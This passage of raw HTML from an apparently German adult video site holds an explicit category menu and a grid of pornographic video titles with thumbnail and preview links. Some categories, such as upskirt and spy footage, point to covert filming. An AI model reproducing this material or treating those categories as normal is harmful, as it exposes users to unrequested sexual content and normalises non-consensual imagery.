value="/kanäle/803/exhibitionist">Exhibitionist&nbsp;(1350)</option><option value="/kanäle/807/extrem">Extrem&nbsp;(1716)</option><option value="/kanäle/66/faust">Faust&nbsp;(612)</option><option value="/kanäle/1225/femdom">Femdom&nbsp;(504)</option><option value="/kanäle/57/fetish">Fetish&nbsp;(2078)</option><option value="/kanäle/882/full-hd">Full HD&nbsp;(28725)</option><option value="/kanäle/875/fussfetisch">Fußfetisch&nbsp;(1046)</option><option value="/kanäle/82/gangbang">GangBang&nbsp;(1652)</option><option value="/kanäle/50/gesichtsbesamung">Gesichtsbesamung&nbsp;(16350)</option><option value="/kanäle/1199/gloryhole">Gloryhole&nbsp;(527)</option><option value="/kanäle/1198/grosser-arsch">Großer Arsch&nbsp;(8273)</option><option value="/kanäle/802/grosser-penis">Großer Penis&nbsp;(12269)</option><option value="/kanäle/42/gruppensex">Gruppensex&nbsp;(1544)</option><option value="/kanäle/855/haarige-muschi">Haarige Muschi&nbsp;(4472)</option><option value="/kanäle/1235/hardcore">Hardcore&nbsp;(2579)</option><option value="/kanäle/51/hentai">Hentai&nbsp;(85)</option><option value="/kanäle/1230/hentai-3d">Hentai 3D&nbsp;(70)</option><option value="/kanäle/1231/hentai-uncensored">Hentai Uncensored&nbsp;(20)</option><option value="/kanäle/73/herrschaft">Herrschaft&nbsp;(1922)</option><option value="/kanäle/53/interracial">Interracial&nbsp;(7172)</option><option value="/kanäle/812/junge-schwarze">Junge Schwarze&nbsp;(957)</option><option value="/kanäle/88/jungfrau">Jungfrau&nbsp;(203)</option><option value="/kanäle/850/klassiker">Klassiker&nbsp;(360)</option><option value="/kanäle/67/kleine-titten">Kleine Titten&nbsp;(15473)</option><option value="/kanäle/1234/krankenschwester">Krankenschwester&nbsp;(299)</option><option value="/kanäle/54/latina">Latina&nbsp;(4807)</option><option value="/kanäle/40/lesben">Lesben&nbsp;(6766)</option><option value="/kanäle/877/liliputaner">Liliputaner&nbsp;(183)</option><option value="/kanäle/74/massage">Massage&nbsp;(1800)</option><option value="/kanäle/48/masturbation">Masturbation&nbsp;(14368)</option><option value="/kanäle/77/mature-and-young-guy">Mature and Young Guy&nbsp;(1737)</option><option value="/kanäle/39/milf">Milf&nbsp;(9226)</option><option value="/kanäle/76/old-man-young-girl">Old Man Young Girl&nbsp;(1280)</option><option value="/kanäle/814/oma">Oma&nbsp;(771)</option><option value="/kanäle/58/pov">POV&nbsp;(8062)</option><option value="/kanäle/85/pissing">Pissing&nbsp;(880)</option><option value="/kanäle/87/porn-casting">Porn Casting&nbsp;(2217)</option><option value="/kanäle/1127/porno-zusammenstellung">Porno Zusammenstellung&nbsp;(719)</option><option value="/kanäle/65/pornos-fuer-frauen">Pornos für Frauen&nbsp;(3232)</option><option value="/kanäle/879/pornstar">Pornstar&nbsp;(24616)</option><option value="/kanäle/822/rauchen">Rauchen&nbsp;(200)</option><option value="/kanäle/41/reife-frauen">Reife Frauen&nbsp;(4610)</option><option value="/kanäle/60/rothaarige">Rothaarige&nbsp;(3124)</option><option value="/kanäle/860/schwanger">Schwanger&nbsp;(250)</option><option value="/kanäle/45/schwarz">Schwarz&nbsp;(5580)</option><option value="/kanäle/878/schwarzer-hintern">Schwarzer Hintern&nbsp;(1614)</option><option value="/schwul">Schwul</option><option value="/kanäle/815/sekretaerin">Sekretärin&nbsp;(521)</option><option value="/kanäle/856/sexspielzeug">Sexspielzeug&nbsp;(9088)</option><option value="/kanäle/75/sexy-dessous">Sexy Dessous&nbsp;(5462)</option><option value="/kanäle/805/soft">Soft&nbsp;(4470)</option><option value="/kanäle/1178/solo">Solo&nbsp;(3191)</option><option value="/kanäle/35/spermaschlucken">Spermaschlucken&nbsp;(3393)</option><option value="/kanäle/810/spionage">Spionage&nbsp;(535)</option><option value="/kanäle/68/squirting">Squirting&nbsp;(876)</option><option value="/kanäle/1197/stieffamilie">Stieffamilie&nbsp;(2281)</option><option value="/kanäle/1240/strand">Strand&nbsp;(360)</option><option value="/kanäle/816/strumpfhose">Strumpfhose&nbsp;(5458)</option><option value="/kanäle/79/studentinnen">Studentinnen&nbsp;(2172)</option><option value="/kanäle/34/teen">Teen&nbsp;(18331)</option><option value="/kanäle/86/tittenfick">Tittenfick&nbsp;(2573)</option><option value="/transsexuell">Transsexuell</option><option value="/kanäle/1172/uhd-4k">UHD 4K&nbsp;(4229)</option><option value="/kanäle/819/umschnalldildo">Umschnalldildo&nbsp;(528)</option><option value="/kanäle/84/uniform">Uniform&nbsp;(1749)</option><option value="/kanäle/1227/upskirt">Upskirt&nbsp;(312)</option><option value="/kanäle/70/webcam">Webcam&nbsp;(877)</option><option value="/kanäle/90/xxx-szenario">XXX Szenario&nbsp;(10515)</option><option value="/kanäle/1175/ol">Öl&nbsp;(1987)</option></select><span class="custom_select_caret homepage_category_caret dropdown_caret"></span></div><div  class="content_section_wrapper js_loader_main_wrapper content_section_related_posts   "
	 data-loader_target=".js_content_related_posts"
	 data-loader_name="related_posts"
	 data-loader_type="post"
	 data-content_id="133814"
	
	 data-loader_first_url="/posts/load_related_posts/1/133814"
	 data-loader_first_method="GET"
	 data-already_seen_removal="1"		 data-loader="loadbyfunc" data-object_name="tkn_container_loader" data-method_name="load_async_container" 
	data-hide_on_mobile="0"
	data-hide_on_empty="0"
	data-filter_quantity=""
	data-placeholder_quantity="35"
	><div class="content_section_title"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_video"></i><h2 class="truncate_text h2_class">
									Ähnliche Videos
					</h2></div></div></div><div class="content_section_content"><a class="js_clear_history_btn"><i class="icon icon_12 icon-ic_12_vid_th_close"></i> Lösche meinen Verlauf</a><div class="confirm_wrapper editor_view modal_box js_confirm_hclean_wrapper"><div class="confirm_tab_wrapper"><div class="register-tab confirm_tab active"><div><i class="icon icon-alert_warning"></i><strong>Confirm</strong></div></div></div><div class="confirm_body_wrapper"><div><div><div class="js_confirm_wrapper confirmation_btn_wrapper"><div class="confirm_form_item"><!-- content here --></div><button class="confirm_form_submit btn btn_default_small">Ja, ich verstehe</button><button class="confirm_form_cancel btn btn_default_small">Cancel</button></div></div></div></div></div><div class="js_entity_container js_content_related_posts videos_grid_wrapper videos_grid_wrapper_medium" data-disable_thumbnail_bar="0"><section id="related_posts_144423" class="video_item_wrapper odd_item video_item_medium " data-post_id="144423"  data-post_duration="1733" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/144423/cumming-in-mira-sunset-nach-einem-guten-fick.html">Cumming in Mira Sunset nach einem guten Fick</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/144423/cumming-in-mira-sunset-nach-einem-guten-fick.html" data-tag_pos="" alt="Cumming in Mira Sunset nach einem guten Fick"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.eispop.com/thumbs/2019/05/310607/320x180/2.jpg" alt="Bestätigen Sie Ihr Alter"><img data-src="https://image-cdn.eispop.com/thumbs/2019/05/310607/320x180/2.jpg" src="https://image-cdn.eispop.com/thumbs/2019/05/310607/320x180/2.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.eispop.com/thumbs/2019/05/310607/320x180/2.jpg" data-thumbs='[1..2]' srcset="https://image-cdn.eispop.com/thumbs/2019/05/310607/480x270/2.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/05/310607/400x225/2.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/05/310607/320x180/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2019/05/310607/320x180/15.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2019/05/310607/480x270/15.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/05/310607/400x225/15.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/05/310607/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Cumming in Mira Sunset nach einem guten Fick" alt="Cumming in Mira Sunset nach einem guten Fick"><img data-src="https://image-cdn.eispop.com/thumbs/2019/05/310607/320x180/15.jpg" src="https://image-cdn.eispop.com/thumbs/2019/05/310607/320x180/15.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2019/05/310607/320x180/15.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2019/05/310607/310607_1.mp4' data-post_url='/videos/144423/cumming-in-mira-sunset-nach-einem-guten-fick.html' srcset="https://image-cdn.eispop.com/thumbs/2019/05/310607/480x270/15.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/05/310607/400x225/15.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/05/310607/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>28:53</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>83.3%</span></div></div></section><section id="related_posts_192220" class="video_item_wrapper even_item video_item_medium " data-post_id="192220"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/192220/hhf-dreiergruppe-mit-mira-sunset.html">HHF-Dreiergruppe mit Mira Sunset</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/192220/hhf-dreiergruppe-mit-mira-sunset.html" data-tag_pos="" alt="HHF-Dreiergruppe mit Mira Sunset"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2019/05/310612/320x180/clips/14.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2019/05/310612/480x270/clips/14.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/05/310612/400x225/clips/14.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/05/310612/320x180/clips/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="HHF-Dreiergruppe mit Mira Sunset" alt="HHF-Dreiergruppe mit Mira Sunset"><img data-src="https://image-cdn.eispop.com/thumbs/2019/05/310612/320x180/clips/14.jpg" src="https://image-cdn.eispop.com/thumbs/2019/05/310612/320x180/clips/14.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2019/05/310612/320x180/clips/14.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2019/05/310612/clips/310612_1.mp4' data-post_url='/videos/192220/hhf-dreiergruppe-mit-mira-sunset.html' srcset="https://image-cdn.eispop.com/thumbs/2019/05/310612/480x270/clips/14.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/05/310612/400x225/clips/14.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/05/310612/320x180/clips/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="related_posts_84699" class="video_item_wrapper odd_item video_item_medium " data-post_id="84699"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/84699/sie-werden-beeindruckt-sein-wenn-sie-sehen-wie-sie-masturbiert.html">Sie werden beeindruckt sein, wenn Sie sehen, wie sie masturbiert</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/84699/sie-werden-beeindruckt-sein-wenn-sie-sehen-wie-sie-masturbiert.html" data-tag_pos="" alt="Sie werden beeindruckt sein, wenn Sie sehen, wie sie masturbiert"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2017/04/186023/320x180/clips/20.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2017/04/186023/480x270/clips/20.jpg 480w, https://image-cdn.eispop.com/thumbs/2017/04/186023/400x225/clips/20.jpg 400w, https://image-cdn.eispop.com/thumbs/2017/04/186023/320x180/clips/20.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Sie werden beeindruckt sein, wenn Sie sehen, wie sie masturbiert" alt="Sie werden beeindruckt sein, wenn Sie sehen, wie sie masturbiert"><img data-src="https://image-cdn.eispop.com/thumbs/2017/04/186023/320x180/clips/20.jpg" src="https://image-cdn.eispop.com/thumbs/2017/04/186023/320x180/clips/20.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2017/04/186023/320x180/clips/20.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2017/04/186023/clips/186023_1.mp4' data-post_url='/videos/84699/sie-werden-beeindruckt-sein-wenn-sie-sehen-wie-sie-masturbiert.html' srcset="https://image-cdn.eispop.com/thumbs/2017/04/186023/480x270/clips/20.jpg 480w, https://image-cdn.eispop.com/thumbs/2017/04/186023/400x225/clips/20.jpg 400w, https://image-cdn.eispop.com/thumbs/2017/04/186023/320x180/clips/20.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>73.3%</span></div></div></section><section id="related_posts_172384" class="video_item_wrapper even_item video_item_medium " data-post_id="172384"  data-post_duration="1087" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/172384/blonde-pornostar-mira-sunset-gibt-einen-erstaunlichen-blowjob.html">Blonde Pornostar Mira Sunset gibt einen erstaunlichen Blowjob</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/172384/blonde-pornostar-mira-sunset-gibt-einen-erstaunlichen-blowjob.html" data-tag_pos="" alt="Blonde Pornostar Mira Sunset gibt einen erstaunlichen Blowjob"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.eispop.com/thumbs/2021/01/442765/320x180/2.jpg" alt="Bestätigen Sie Ihr Alter"><img data-src="https://image-cdn.eispop.com/thumbs/2021/01/442765/320x180/2.jpg" src="https://image-cdn.eispop.com/thumbs/2021/01/442765/320x180/2.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.eispop.com/thumbs/2021/01/442765/320x180/2.jpg" data-thumbs='[2]' srcset="https://image-cdn.eispop.com/thumbs/2021/01/442765/480x270/2.jpg 480w, https://image-cdn.eispop.com/thumbs/2021/01/442765/400x225/2.jpg 400w, https://image-cdn.eispop.com/thumbs/2021/01/442765/320x180/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2021/01/442765/320x180/19.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[2..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2021/01/442765/480x270/19.jpg 480w, https://image-cdn.eispop.com/thumbs/2021/01/442765/400x225/19.jpg 400w, https://image-cdn.eispop.com/thumbs/2021/01/442765/320x180/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Blonde Pornostar Mira Sunset gibt einen erstaunlichen Blowjob" alt="Blonde Pornostar Mira Sunset gibt einen erstaunlichen Blowjob"><img data-src="https://image-cdn.eispop.com/thumbs/2021/01/442765/320x180/19.jpg" src="https://image-cdn.eispop.com/thumbs/2021/01/442765/320x180/19.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2021/01/442765/320x180/19.jpg" data-thumbs='[2..20]' data-vid='https://image-cdn.eispop.com/previewclips/2021/01/442765/442765_1.mp4' data-post_url='/videos/172384/blonde-pornostar-mira-sunset-gibt-einen-erstaunlichen-blowjob.html' srcset="https://image-cdn.eispop.com/thumbs/2021/01/442765/480x270/19.jpg 480w, https://image-cdn.eispop.com/thumbs/2021/01/442765/400x225/19.jpg 400w, https://image-cdn.eispop.com/thumbs/2021/01/442765/320x180/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>18:07</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>60%</span></div></div></section><section id="related_posts_235311" class="video_item_wrapper odd_item video_item_medium " data-post_id="235311"  data-post_duration="3713" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/235311/mira-sunsets-uppige-kurven-in-cremiger-ekstase-getraenkt.html">Mira Sunsets Üppige Kurven in Cremiger Ekstase Getränkt</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/235311/mira-sunsets-uppige-kurven-in-cremiger-ekstase-getraenkt.html" data-tag_pos="" alt="Mira Sunsets Üppige Kurven in Cremiger Ekstase Getränkt"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2019/04/309021/320x180/17.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2019/04/309021/480x270/17.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/04/309021/400x225/17.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/04/309021/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Mira Sunsets Üppige Kurven in Cremiger Ekstase Getränkt" alt="Mira Sunsets Üppige Kurven in Cremiger Ekstase Getränkt"><img data-src="https://image-cdn.eispop.com/thumbs/2019/04/309021/320x180/17.jpg" src="https://image-cdn.eispop.com/thumbs/2019/04/309021/320x180/17.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2019/04/309021/320x180/17.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2019/04/309021/309021_1.mp4' data-post_url='/videos/235311/mira-sunsets-uppige-kurven-in-cremiger-ekstase-getraenkt.html' srcset="https://image-cdn.eispop.com/thumbs/2019/04/309021/480x270/17.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/04/309021/400x225/17.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/04/309021/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>01:01:53</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="related_posts_217648" class="video_item_wrapper even_item video_item_medium " data-post_id="217648"  data-post_duration="600" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/217648/mira-sunset-duscht-gerne-und-fickt-hart.html">Mira Sunset duscht gerne und fickt hart</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/217648/mira-sunset-duscht-gerne-und-fickt-hart.html" data-tag_pos="" alt="Mira Sunset duscht gerne und fickt hart"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2017/01/175679/320x180/clips/4.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2017/01/175679/480x270/clips/4.jpg 480w, https://image-cdn.eispop.com/thumbs/2017/01/175679/400x225/clips/4.jpg 400w, https://image-cdn.eispop.com/thumbs/2017/01/175679/320x180/clips/4.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Mira Sunset duscht gerne und fickt hart" alt="Mira Sunset duscht gerne und fickt hart"><img data-src="https://image-cdn.eispop.com/thumbs/2017/01/175679/320x180/clips/4.jpg" src="https://image-cdn.eispop.com/thumbs/2017/01/175679/320x180/clips/4.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2017/01/175679/320x180/clips/4.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2017/01/175679/clips/175679_1.mp4' data-post_url='/videos/217648/mira-sunset-duscht-gerne-und-fickt-hart.html' srcset="https://image-cdn.eispop.com/thumbs/2017/01/175679/480x270/clips/4.jpg 480w, https://image-cdn.eispop.com/thumbs/2017/01/175679/400x225/clips/4.jpg 400w, https://image-cdn.eispop.com/thumbs/2017/01/175679/320x180/clips/4.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>75%</span></div></div></section><section id="related_posts_137302" class="video_item_wrapper odd_item video_item_medium " data-post_id="137302"  data-post_duration="1649" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/137302/die-heisse-und-schoene-schauspielerin-mira-sunset.html">Die heiße und schöne Schauspielerin Mira Sunset</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/137302/die-heisse-und-schoene-schauspielerin-mira-sunset.html" data-tag_pos="" alt="Die heiße und schöne Schauspielerin Mira Sunset"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.eispop.com/thumbs/2019/05/310629/320x180/2.jpg" alt="Bestätigen Sie Ihr Alter"><img data-src="https://image-cdn.eispop.com/thumbs/2019/05/310629/320x180/2.jpg" src="https://image-cdn.eispop.com/thumbs/2019/05/310629/320x180/2.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.eispop.com/thumbs/2019/05/310629/320x180/2.jpg" data-thumbs='[2]' srcset="https://image-cdn.eispop.com/thumbs/2019/05/310629/480x270/2.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/05/310629/400x225/2.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/05/310629/320x180/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2019/05/310629/320x180/4.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2019/05/310629/480x270/4.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/05/310629/400x225/4.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/05/310629/320x180/4.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Die heiße und schöne Schauspielerin Mira Sunset" alt="Die heiße und schöne Schauspielerin Mira Sunset"><img data-src="https://image-cdn.eispop.com/thumbs/2019/05/310629/320x180/4.jpg" src="https://image-cdn.eispop.com/thumbs/2019/05/310629/320x180/4.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2019/05/310629/320x180/4.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2019/05/310629/310629_1.mp4' data-post_url='/videos/137302/die-heisse-und-schoene-schauspielerin-mira-sunset.html' srcset="https://image-cdn.eispop.com/thumbs/2019/05/310629/480x270/4.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/05/310629/400x225/4.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/05/310629/320x180/4.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>27:29</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>71.4%</span></div></div></section><section id="related_posts_135759" class="video_item_wrapper even_item video_item_medium " data-post_id="135759"  data-post_duration="932" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/135759/die-drecksau-rammelt-mit-ihrem-sexspielzeug.html">Die Drecksau rammelt mit ihrem Sexspielzeug!</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/135759/die-drecksau-rammelt-mit-ihrem-sexspielzeug.html" data-tag_pos="" alt="Die Drecksau rammelt mit ihrem Sexspielzeug!"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2019/05/310667/320x180/9.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2019/05/310667/480x270/9.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/05/310667/400x225/9.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/05/310667/320x180/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Die Drecksau rammelt mit ihrem Sexspielzeug!" alt="Die Drecksau rammelt mit ihrem Sexspielzeug!"><img data-src="https://image-cdn.eispop.com/thumbs/2019/05/310667/320x180/9.jpg" src="https://image-cdn.eispop.com/thumbs/2019/05/310667/320x180/9.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2019/05/310667/320x180/9.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2019/05/310667/310667_1.mp4' data-post_url='/videos/135759/die-drecksau-rammelt-mit-ihrem-sexspielzeug.html' srcset="https://image-cdn.eispop.com/thumbs/2019/05/310667/480x270/9.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/05/310667/400x225/9.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/05/310667/320x180/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>15:32</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>77.8%</span></div></div></section><section id="related_posts_135548" class="video_item_wrapper odd_item video_item_medium " data-post_id="135548"  data-post_duration="833" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/135548/mira-sunset-mastrubiert-fuer-sie-den-ganzen-tag.html">Mira Sunset mastrubiert für Sie den ganzen Tag</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/135548/mira-sunset-mastrubiert-fuer-sie-den-ganzen-tag.html" data-tag_pos="" alt="Mira Sunset mastrubiert für Sie den ganzen Tag"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2019/05/310663/320x180/7.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2019/05/310663/480x270/7.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/05/310663/400x225/7.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/05/310663/320x180/7.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Mira Sunset mastrubiert für Sie den ganzen Tag" alt="Mira Sunset mastrubiert für Sie den ganzen Tag"><img data-src="https://image-cdn.eispop.com/thumbs/2019/05/310663/320x180/7.jpg" src="https://image-cdn.eispop.com/thumbs/2019/05/310663/320x180/7.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2019/05/310663/320x180/7.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2019/05/310663/310663_1.mp4' data-post_url='/videos/135548/mira-sunset-mastrubiert-fuer-sie-den-ganzen-tag.html' srcset="https://image-cdn.eispop.com/thumbs/2019/05/310663/480x270/7.jpg 480w, https://image-cdn.eispop.com/thumbs/2019/05/310663/400x225/7.jpg 400w, https://image-cdn.eispop.com/thumbs/2019/05/310663/320x180/7.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>13:53</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>81%</span></div></div></section><section id="related_posts_80921" class="video_item_wrapper even_item video_item_medium " data-post_id="80921"  data-post_duration="1456" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/80921/ein-rothaarige-und-asiatin-wechseln-sich-ab.html">Ein Rothaarige und Asiatin wechseln sich ab</a></h2><i class="icon icon_19 icon-ic_19_qlt_sd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " 